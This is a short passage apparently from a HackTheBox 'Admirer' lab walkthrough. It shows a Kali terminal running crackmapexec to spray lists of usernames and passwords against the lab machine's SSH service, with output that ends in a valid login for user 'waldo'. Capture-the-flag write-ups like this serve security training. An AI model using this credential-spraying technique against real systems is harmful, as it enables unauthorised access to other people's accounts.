 ┌──(root㉿kali)-[/home/kali/hackthebox/Admirer/file]
└─# crackmapexec ssh 10.10.10.187 -u ./users.txt -p ./passwords.txt
SSH 10.10.10.187 22 10.10.10.187 [*] SSH-2.0-OpenSSH_7.4p1 Debian-10+deb9u7
SSH 10.10.10.187 22 10.10.10.187 [-] root:fgJr6q#S\W:$P Authentication failed.
SSH 10.10.10.187 22 10.10.10.187 [-] root:w0rdpr3ss01! Authentication failed.
SSH 10.10.10.187 22 10.10.10.187 [-] root:%n?4Wz}R$tTF7 Authentication failed.
SSH 10.10.10.187 22 10.10.10.187 [-] root:Wh3r3_1s_w4ld0? Authentication failed.
SSH 10.10.10.187 22 10.10.10.187 [-] root:]F7jLHw:*G>UPrTo}~A"d6b Authentication failed.
SSH 10.10.10.187 22 10.10.10.187 [-] root:&<h5b~yK3F#{PaPB&dA}{H> Authentication failed.
SSH 10.10.10.187 22 10.10.10.187 [-] waldo:fgJr6q#S\W:$P Authentication failed.
SSH 10.10.10.187 22 10.10.10.187 [-] waldo:w0rdpr3ss01! Authentication failed.
SSH 10.10.10.187 22 10.10.10.187 [-] waldo:%n?4Wz}R$tTF7 Authentication failed.
SSH 10.10.10.187 22 10.10.10.187 [-] waldo:Wh3r3_1s_w4ld0? Authentication failed.
SSH 10.10.10.187 22 10.10.10.187 [-] waldo:]F7jLHw:*G>UPrTo}~A"d6b Authentication failed.
SSH 10.10.10.187 22 10.10.10.187 [+] waldo:&<h5b~yK3F#{PaPB&dA}{H>
┌──(root㉿kali)-[/home/kali/hackthebox/Admirer/file]
Elements Console